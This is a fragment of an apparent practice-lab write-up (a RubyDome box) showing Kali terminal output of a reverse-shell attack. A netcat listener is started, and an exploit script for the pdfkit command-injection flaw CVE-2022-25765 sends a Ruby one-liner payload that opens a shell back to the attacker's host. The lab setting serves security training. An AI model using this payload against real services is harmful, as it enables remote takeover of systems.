 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.234] from (UNKNOWN) [192.168.225.22] 37540
192.168.225.22:3000
RubyDome HTML to PDF
Enter the URL of the HTML page:
Convert to PDF
┌──(root㉿kali)-[~/Documents/pg-practice/rubydome/scripts]
└─# python3 51293.py -s 192.168.45.234 4444 -w http://192.168.225.22:3000/pdf -p url
UNICORD
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.234","4444"))'`
LOCALIP: 192.168.45.234:4444
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 4444".
WEBSITE: http://192.168.225.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.
┌──(root㉿kali)-[~/Documents/pg-practice/rubydome/scripts]
└─#
┌──(root㉿kali)-[~/Documents/pg-practice/rubydome/scripts]
└─#